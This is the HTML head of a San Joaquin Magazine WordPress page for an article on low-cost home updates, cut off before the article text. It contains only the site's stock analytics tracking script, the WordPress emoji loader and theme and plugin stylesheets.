

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanjoaquinmagazine.com/2016/11/low-cost-high-impact-updates-for-your-home/
body_size: 28601
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="en-US">
<head>
<meta name="p:domain_verify" content="f78914ac65d040cd92b4155f3af56aff"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sanjoaquinmagazine.com/xmlrpc.php" />
<title>Low Cost High Impact Updates For Your Home &#8211; San Joaquin Magazine</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Feed" href="https://sanjoaquinmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Comments Feed" href="https://sanjoaquinmagazine.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-JGGVLSLFB9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/sanjoaquinmagazine.com\/2016\/11\/low-cost-high-impact-updates-for-your-home\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-JGGVLSLFB9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-JGGVLSLFB9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanjoaquinmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='iphorm-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-fancybox-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-2-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-13-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-19-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/react/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='magazine_layout_css-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/issuu-magazine-display/css/imd_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='subscriptio_frontend-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lora:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-woocommerce-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/woocommerce/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='didact-gothic-css' href='https://fonts.googleapis.com/css2?family=Didact+Gothic%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fira-sans-css' href='https://fonts.googleapis.com/css2?family=Fira+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
